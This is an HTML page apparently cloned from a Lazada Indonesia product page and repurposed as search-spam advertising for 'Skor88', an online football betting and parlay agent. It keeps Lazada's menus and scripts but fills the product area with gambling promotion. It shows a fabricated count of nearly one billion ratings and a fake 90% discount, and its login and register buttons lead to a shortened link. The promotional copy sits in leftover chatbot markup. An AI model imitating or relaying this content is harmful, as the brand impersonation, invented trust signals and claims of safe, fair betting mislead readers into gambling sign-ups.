                                                                    class="J_data_11_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"//www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"//www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"//www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"//www.lazada.co.id/shop-audio-video-accessories/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5"><a
                                                                    href="//www.lazada.co.id/shop-perawatan-mobil/"><span>Perawatan
                                                                        & Pengkilat Mobil</span></a>
                                                                <script type="text"
                                                                    class="J_data_11_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"//www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"//www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"//www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"//www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"//www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"//www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"//www.lazada.co.id/shop-paket-perawatan-mobil/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6"><a
                                                                    href="//www.lazada.co.id/roda-dan-ban/"><span>Ban &
                                                                        Velg Mobil</span></a>
                                                                <script type="text"
                                                                    class="J_data_11_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"//www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"//www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"//www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"//www.lazada.co.id/shop-paket-ban-pelek/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7"><a
                                                                    href="//www.lazada.co.id/oli-dan-pelumas/"><span>Oli
                                                                        & Cairan Mobil</span></a>
                                                                <script type="text"
                                                                    class="J_data_11_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"//www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-greases-lubricants/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8"><a
                                                                    href="//www.lazada.co.id/shop-motorcycle-riding-gear/"><span>Perlengkapan
                                                                        Berkendara & Helm</span></a>
                                                                <script type="text"
                                                                    class="J_data_11_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"//www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"//www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"//www.lazada.co.id/shop-pakaian-hujan/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9"><a
                                                                    href="//www.lazada.co.id/shop-motorcycle-parts-spares/"><span>Suku
                                                                        Cadang & Peralatan Motor</span></a>
                                                                <script type="text"
                                                                    class="J_data_11_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"//www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"//www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"//www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"//www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-stands-accessories/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10"><a
                                                                    href="//www.lazada.co.id/shop-motorcycle-exterior-accessories/"><span>Aksesoris
                                                                        & Elektronik Motor</span></a>
                                                                <script type="text"
                                                                    class="J_data_11_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"//www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"//www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"//www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"//www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-racks/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11"><a
                                                                    href="//www.lazada.co.id/shop-motorcycle-oils-fluids/"><span>Ban,
                                                                        Velg, Oli & Cairan Motor</span></a>
                                                                <script type="text"
                                                                    class="J_data_11_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"//www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"//www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"//www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"//www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"//www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"//www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-oli-shock-breaker/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12"><a
                                                                    href="//www.lazada.co.id/mobil-motor/"><span>Kendaraan</span></a>
                                                                <script type="text"
                                                                    class="J_data_11_11">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"//www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"//www.lazada.co.id/shop-sepeda-motor-skuter/"}]</script>
                                                        </ul>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <nav class="lzd-menu-labels" data-spm="menu"><a href="https://myheartwall.com/"
                                            class="lzd-menu-labels-item"><span
                                                class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img
                                                    src="asset/favicon.ico"
                                                    alt="SKOR88" class="lzd-site-nav-menu-iconfont-img"> </span><span
                                                class="lzd-menu-labels-item-text">SKOR88</span> </a><a
                                            href="https://myheartwall.com/" class="lzd-menu-labels-item"><span
                                                class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img
                                                    src="asset/favicon.ico"
                                                    alt="BOLA ONLINE" class="lzd-site-nav-menu-iconfont-img">
                                            </span><span class="lzd-menu-labels-item-text">BOLA ONLINE</span> </a><a
                                            href="https://myheartwall.com/" class="lzd-menu-labels-item"><span
                                                class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img
                                                    src="asset/favicon.ico"
                                                    alt="BANDAR BOLA" class="lzd-site-nav-menu-iconfont-img">
                                            </span><span class="lzd-menu-labels-item-text">BANDAR BOLA</span> </a><a
                                            href="https://myheartwall.com/" class="lzd-menu-labels-item"><span
                                                class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img
                                                    src="asset/favicon.ico"
                                                    alt="BANDAR BOLA GACOR" class="lzd-site-nav-menu-iconfont-img"> </span><span
                                                class="lzd-menu-labels-item-text">BANDAR BOLA GACOR</span></a></nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <script>function generateUUID() { var t = (new Date).getTime(); return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (e) { var o = (t + 16 * Math.random()) % 16 | 0; return t = Math.floor(t / 16), ("x" == e ? o : 7 & o | 8).toString(16) }) } for (var lzdDocCookies = { getItem: function (e) { return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(e).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null }, setItem: function (e, o, t, n, a, i) { if (!e || /^(?:expires|max\-age|path|domain|secure)$/i.test(e)) return !1; var d, c = new Date; return c.setDate(c.getDate() + t), d = ";expires=" + c.toGMTString(), document.cookie = encodeURIComponent(e) + "=" + encodeURIComponent(o) + d + (a ? "; domain=" + a : "") + (n ? "; path=" + n : "; path=/") + (i ? "; secure" : ""), !0 }, hasItem: function (e) { return !!e && new RegExp("(?:^|;\\s*)" + encodeURIComponent(e).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=").test(document.cookie) }, removeItem: function (e, o, t) { return !!this.hasItem(e) && (document.cookie = encodeURIComponent(e) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (t ? "; domain=" + t : "") + (o ? "; path=" + o : "; path=/"), !0) } }, LZD_HOST_ARRAY = [".lazada.co.id", ".lazada.com.my", ".lazada.com.ph", ".lazada.sg", ".lazada.co.th", ".lazada.vn", ".daraz.com.bd", ".daraz.lk", ".shop.com.mm", ".daraz.com.np", ".daraz.pk", ".lazada.test"], currentDomain = ".lazada.sg", UUID = generateUUID(), t_uid = lzdDocCookies.getItem("t_uid"), anon_uid = lzdDocCookies.getItem("anon_uid"), i = 0; i < LZD_HOST_ARRAY.length; i++)-1 < window.location.host.indexOf(LZD_HOST_ARRAY[i]) && (currentDomain = LZD_HOST_ARRAY[i]); lzdDocCookies.getItem("lzd_cid") || lzdDocCookies.setItem("lzd_cid", UUID, 365, null, currentDomain), lzdDocCookies.getItem("t_uid") || (anon_uid ? lzdDocCookies.setItem("t_uid", anon_uid, 365, null, currentDomain) : lzdDocCookies.setItem("t_uid", UUID, 365, null, currentDomain))</script>
            </div>
        </div><input id="header-pc-config" type="hidden"
            value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'>
        <script>window.__LIB_CART_SCENE__ = "pdp", window.__LIB_CART_VERSION__ = "1.0.16", window.__LIB_CART_ASSETS_ENV__ = "product"</script>
        <script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = "0.0.4"</script>
        <div id="container" style="visibility:visible">
            <div class="background-batiq">
                <div class="bg-side bg-left"></div>
                <div class="bg-side bg-right"></div>
            </div>
            <div id="pdp-nav">
                <div>
                    <div>
                        <style>
                            .breadcrumb_list {
                                width: 1188px;
                                height: 48px;
                                border-bottom: 1px solid #eff0f5;
                                margin: 0 auto;
                                overflow: hidden;
                                text-overflow: ellipsis
                            }

                            .breadcrumb_list_empty {
                                height: 0;
                                border: none;
                                overflow: hidden
                            }

                            .breadcrumb_list .breadcrumb {
                                padding-left: 0;
                                margin-left: -4px;
                                height: 48px;
                                vertical-align: middle;
                                display: inline-block;
                                white-space: nowrap
                            }

                            .breadcrumb_list .breadcrumb .breadcrumb_item {
                                position: relative;
                                display: table-cell;
                                vertical-align: middle;
                                font-size: 13px;
                                font-weight: 300;
                                height: 48px
                            }

                            .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
                                vertical-align: middle;
                                padding: 0;
                                margin: 0;
                                line-height: 100%;
                                display: inline-block;
                                font-weight: 300
                            }

                            .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
                                display: inline-block;
                                vertical-align: middle;
                                color: #daa727;
                                padding: 0 4px;
                                font-size: 14px;
                                font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
                                max-width: 200px;
                                white-space: nowrap;
                                line-height: 16px;
                                overflow: hidden;
                                text-overflow: ellipsis
                            }

                            .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
                                color: #cacad3;
                                max-width: none;
                                height: 16px;
                                line-height: 16px;
                                white-space: normal
                            }

                            .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
                                background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3E%3Cg opacity='0.85'%3E%3Cpath d='M5.99414 3.83203L7.57617 2.25L14.2559 9L7.57617 15.75L5.99414 14.168L11.1797 9L5.99414 3.83203Z' fill='%23F7C22E'/%3E%3C/g%3E%3C/svg%3E");
                                background-repeat: no-repeat;
                                background-size: contain;
                                display: inline-block;
                                width: 16px;
                                height: 16px;
                                vertical-align: middle
                            }
                        </style>
                        <style>
                            .baxia-dialog {
                                display: none !important
                            }
                        </style>
                        <div class="breadcrumb_custom_cls breadcrumb_list" id="J_breadcrumb_list" data-spm="breadcrumb">
                            <ul class="breadcrumb" id="J_breadcrumb"></ul>
                        </div>
                        <script>function htmlEncodePdp(e) { var a = document.createElement("div"); return a.innerText = e, a.innerHTML } window.LZD = window.LZD || {}, window.LZD.updateBreadcrumb = function (e) { if (e && !(!e instanceof Array)) { for (var a = document.getElementById("J_breadcrumb"); a.hasChildNodes();)a.removeChild(a.firstChild); for (var r = e.length, t = 0; t < r; t++) { var n = e[t]; n.title = htmlEncodePdp(n.title); var d = document.createElement("li"); d.className = "breadcrumb_item", t === r - 1 ? d.innerHTML = '<span class="breadcrumb_item_text"><span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + n.title + "</span></span>" : (n.url && (n.url = -1 < window.location.host.indexOf("h5.lazada.") ? n.url.replace("www.lazada.", "h5.lazada.") : n.url), d.innerHTML = '<span class="breadcrumb_item_text"><a title="' + n.title + '" href="' + n.url + '" class="breadcrumb_item_anchor"><span>' + n.title + '</span></a><div class="breadcrumb_right_arrow"></div></span>'), a.appendChild(d) } var l = document.getElementById("J_breadcrumb_list"), i = l.className; 0 === r ? i.indexOf("breadcrumb_list_empty") < 0 && (l.className = "breadcrumb_list_empty") : l.className = "breadcrumb_list" } }</script>
                    </div>
                </div>
            </div>
            <div class="pdp-block" id="root" data-reactroot="">
                <div class="pdp-block module" id="module_core">
                    <p>
                </div>
                <div class="pdp-block pdp-block_group_buy_tip" id="block-r3bZB9J63C">
                    <div class="pdp-block module" id="module_group_buy_tip"></div>
                </div>
                <div class="pdp-block pdp-block__main-information" id="block-9uUVSSMxTb">
                    <div class="pdp-block pdp-block__gallery" id="block-W59OjAyxSy">
                        <div class="pdp-block module" id="module_item_gallery_1">
                            <div class="item-gallery" data-spm="gallery">
                                <div class="gallery-preview-panel">
                                    <div class="gallery-preview-panel__content"><img
                                            src="asset/banner-skor88-gacor.jpg" alt="SKOR88"
                                            class="gallery-preview-panel__image pdp-mod-common-image"></div>

                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="pdp-block pdp-block__main-information-detail" id="block-n8THsmEaVS">
                        <div class="pdp-block" id="block-6QhDn4z1db">
                            <div class="pdp-block pdp-block__product-detail" id="block-ssuYrXSucaM">
                                <div class="header-title">
                                    <div class="left">
                                        <div class="pdp-block module" id="module_flash_sale"></div>
                                        <div class="pdp-block module" id="module_crazy_deal"></div>
                                        <div class="pdp-block module" id="module_redmart_top_promo_banner"></div>
                                        <div class="pdp-block module" id="module_product_title_1">
                                            <div class="pdp-product-title">
                                                <div class="pdp-mod-product-badge-wrapper">
                                                    <h1 class="pdp-mod-product-badge-title" color: >Skor88 - Agen Bola Terbaik Beting Parlay di Situs Terlengkap</h1>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="pdp-block module" id="module_pre-order-tag"></div>
                                        <div class="pdp-block pdp-block__rating-questions-summary"
                                            id="block-C7wdxsrWYA0">
                                            <div class="pdp-block pdp-block__rating-questions" id="block-qkzkCPtx4vZ">
                                                <div class="pdp-block module" id="module_product_review_star_1">
                                                    <div class="pdp-review-summary">
                                                        <div
                                                            class="container-star pdp-review-summary__stars pdp-stars_size_s">
                                                            <img src="https://imgstore.io/images/2025/03/30/starredd.gif"
                                                                class="star"> <img
                                                                src="https://imgstore.io/images/2025/03/30/starredd.gif"
                                                                class="star"> <img
                                                                src="https://imgstore.io/images/2025/03/30/starredd.gif"
                                                                class="star"> <img
                                                                src="https://imgstore.io/images/2025/03/30/starredd.gif"
                                                                class="star"> <img
                                                                src="https://imgstore.io/images/2025/03/30/starredd.gif"
                                                                class="star"></div><a
                                                            class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link"
                                                            data-spm-anchor-id="SKOR88.pdp_revamp.0.0">987.654.321
                                                            Penilaian</a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="pdp-block pdp-block__share" id="block-ztlO6gvyRIv">
                                                <div class="pdp-block" id="block--PRjoF98du4"
                                                    style="display:inline-block;width:24px;height:54px">
                                                    <div class="pdp-block module" id="module_product_share_1"></div>
                                                </div>
                                                <div class="pdp-block" id="block-7fC8S_Z8DDj"
                                                    style="display:inline-block">
                                                    <div class="pdp-block module" id="module_product_wishlist_1">
                                                        <p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="pdp-block module" id="module_product_brand_1">
                                            <div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek:
                                                </span><a href="https://myheartwall.com/"
                                                    class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link"
                                                    target="_self">SKOR88</a>
                                                <div class="pdp-cart-concern" bis_skin_checked="1"><a
                                                        href="https://tautin.app/yeojQH17OC"><button
                                                            class="add-to-cart-buy-now-btn pdp-button pdp-button_size_xl pdp-button_type_text pdp-button_theme_yellow"
                                                            data-spm-anchor-id="SKOR88.pdp_revamp.0.i0.241073bdeHYO5j"><span
                                                                class="pdp-button-text">LOGIN SEKARANG</span></button> </a><a
                                                        href="https://tautin.app/yeojQH17OC"
                                                        target="_blank"><button
                                                            class="add-to-cart-buy-now-btn pdp-button pdp-button_size_xl pdp-button_type_text pdp-button_theme_orange"><span
                                                                class="pdp-button-text"><span>DAFTAR HARI INI</span></span></button></a>
                                                    <form action="" method="post"><input
                                                            value='{"items":[{"itemId":"3642482616","skuId":"6108584955","quantity":1,"attributes":null}]}'
                                                            type="hidden" name="buyParams"></form>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="pdp-block module" id="module_product_attrs"></div>
                                        <div class="pdp-block module" id="block-cKVxLtoIbl2"></div>
                                    </div>
                                    <div class="right">
                                        <div class="pdp-block pdp-block__delivery-seller" id="block-O-HF3LN4YVI">
                                            <div class="pdp-block module" id="module_seller_delivery">
                                                <div data-nosnippet="true" data-spm="delivery_options"></div>
                                            </div>
                                            <div class="pdp-block module" id="module_redmart_delivery"></div>
                                            <div class="pdp-block module" id="module_seller_warranty"></div>
                                            <div class="pdp-block module" id="module_guide_app"></div>
                                            <div class="pdp-block module" id="module_redmart_service"></div>
                                            <div class="pdp-block module" id="module_seller_info">
                                                <div class="seller-container" data-spm="seller">
                                                    <div class="seller-name">
                                                        <div class="seller-name__wrapper">
                                                            <div class="seller-name__title"><strong>Powered By Seo Gondol.cok</strong><a
                                                                    href="https://myheartwall.com/"
                                                                    > </a></div>
                                                            <div class="seller-name__detail" data-spm="seller"></div>
                                                        </div>
                                                    </div>
                                                    <div class="pdp-seller-info-pc"></div>
                                                </div>
                                            </div>
                                            <div class="pdp-block module" id="module_redmart_seller_info"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="pdp-block module" id="module_product_price_1">
                                    <div class="pdp-mod-product-price">
                                        <div class="site-description">
                                            <article class="text-token-text-primary w-full" data-scroll-anchor="true"
                                                data-testid="conversation-turn-2" dir="auto">
                                                <div class="mx-auto text-base my-auto px-6 py-5">
                                                    <div class="flex flex-1 focus-visible:outline-hidden gap-4 group/turn-messages lg:gap-6 md:gap-5 md:max-w-3xl mx-auto text-base"
                                                        tabindex="-1">
                                                        <div
                                                            class="flex flex-col w-full relative @md/thread:px-4 @sm/thread:px-1.5 @xs/thread:px-0 agent-turn group/conversation-turn min-w-0">
                                                            <div class="flex-col relative gap-1 md:gap-3">
                                                                <div class="flex flex-col grow max-w-full">
                                                                    <div class="flex flex-col w-full relative [.text-message+&]:mt-5 break-words gap-2 items-end min-h-8 text-message text-start whitespace-normal"
                                                                        data-message-author-role="assistant"
                                                                        data-message-id="e3fa29da-a115-462a-ba40-0a6f67572b63"
                                                                        data-message-model-slug="gpt-4o-mini"
                                                                        dir="auto">
                                                                        <div
                                                                            class="flex flex-col w-full empty:hidden first:pt-[3px] gap-1">
                                                                            <div
                                                                                class="dark break-words dark:prose-invert markdown prose w-full">
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
																	<p style="text-align: justify;">Bagi para pecinta taruhan bola, memilih agen yang tepat adalah langkah awal untuk meraih kemenangan. <strong><a href="https://blogofshadows.com"><span style="color: #ff0000;">Skor88</span> </a></strong>hadir sebagai agen bola terbaik yang menawarkan layanan lengkap, mulai dari pasaran resmi, odds tinggi, hingga bonus menarik yang memperbesar peluang menang.</p>
<p style="text-align: justify;">Dengan pengalaman bertahun-tahun di dunia taruhan online, Skor88 memastikan semua member mendapatkan pengalaman bermain yang aman, adil, dan transparan. Kami tidak hanya menyediakan taruhan untuk pertandingan besar dunia, tetapi juga liga-liga kecil yang sering jadi ladang cuan bagi bettor profesional.</p>
<h2 style="text-align: justify;">Beting Parlay di Situs Terlengkap</h2><br>
<p style="text-align: justify;"><strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://blogofshadows.com">Situs Parlay Skor88&nbsp;</a></span></strong> adalah jenis taruhan yang menggabungkan beberapa pertandingan sekaligus untuk mendapatkan keuntungan yang lebih besar. Di Skor88, kamu bisa menikmati parlay dengan pilihan pertandingan super lengkap, mulai dari liga top dunia hingga pertandingan persahabatan.</p>
<p style="text-align: justify;">Keunggulan parlay di Skor88:</p>
<ul style="text-align: justify;">
<li>
<p>Pilihan pertandingan sangat beragam.</p>
</li>
<li>
<p>Minimal taruhan terjangkau.</p>
</li>
<li>
<p>Potensi keuntungan berlipat ganda.</p>
</li>
<li>
<p>Odds selalu update secara real-time.</p>
</li>
</ul>
<p style="text-align: justify;">Dengan sistem odds kami yang cepat dan akurat, kamu bisa memaksimalkan strategi parlay untuk mendapatkan hasil terbaik.</p>
<h2>&nbsp;</h2>
                                                        </div>
                                                    </div>
                                                </div>
                                            </article>
                                        </div><a href="https://tautin.app/yeojQH17OC"><img
                                            <div class="pdp-product-price" bis_skin_checked="1"><span
                                                    class="notranslate pdp-price pdp-price_color_red pdp-price_size_xl pdp-price_type_normal"
                                                    data-spm-anchor-id="SKOR88.pdp_revamp.0.i0.241073bdUG5ius">Rp.10.000</span>
                                                <div class="origin-block" bis_skin_checked="1"><span
                                                        class="notranslate pdp-price pdp-price_color_red pdp-price_size_xs pdp-price_type_deleted">Rp.100.000</span><span
                                                        class="pdp-product-price__discount_color_red">-90.00% Disc</span></div>
                                            </div>
											<br>

										
                                     </div> 								
                                    </div>
                                </div>
                                <div class="pdp-block module" id="module_redmart_product_price"></div>
                                <div class="pdp-block module" id="module_promotion_tags"></div>
                                <div class="pdp-block module" id="module_installment"></div>
                                <div class="pdp-block module" id="module_quantity-input">
                                    <div class="pdp-mod-product-info-section sku-quantity-selection"
                                        bis_skin_checked="1">
                                        <h6 class="section-title">Kuantitas</h6>
                                        <div class="section-content" bis_skin_checked="1">
                                            <div class="next-number-picker next-number-picker-inline"
                                                bis_skin_checked="1">
                                                <div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a
                                                        class="next-number-picker-handler next-number-picker-handler-up"
                                                        unselectable="unselectable"><span
                                                            class="next-number-picker-handler-up-inner"
                                                            unselectable="unselectable"><i
                                                                class="next-icon next-icon-medium next-icon-add"></i></span>
                                                    </a><a
                                                        class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"
                                                        unselectable="unselectable"><span
                                                            class="next-number-picker-handler-down-inner"
                                                            unselectable="unselectable"><i
                                                                class="next-icon next-icon-medium next-icon-minus"></i></span></a>
                                                </div>
                                                <div class="next-number-picker-input-wrap" bis_skin_checked="1"><span
                                                        class="next-input next-input-medium next-input-single next-number-picker-input"><input
                                                            value="1" autocomplete="off" height="100%" max="5" min="1"
                                                            step="1"></span></div>
                                                            
                                            </div><span class="quantity-content-default"></span>
                                        </div>
                                    </div>
                                </div>
                                <div class="pdp-block module" id="module_sms-phone-input"></div>
                                <div class="pdp-block module" id="module_add_to_cart" bis_skin_checked="1"></div>
                                <div class="pdp-block module" id="module_redmart_add_to_cart"></div>
                                <script>var requirejs = { onNodeCreated: function (e, o, r, n) { e.setAttribute("crossorigin", "anonymous") } }</script>
                                <script
                                    src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
                                <script
                                    src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
                                <script>function pdpLog(logkey, gmkey = "CLK", args = {}, chksum = "") {
                                        if (!logkey) return;
                                        var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
                                        var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : "-";
                                        var query = "";
                                        if (Object.prototype.toString.call(args) === "[object Object]") {
                                            query = Object.keys(args)
                                                .map(function (key) {
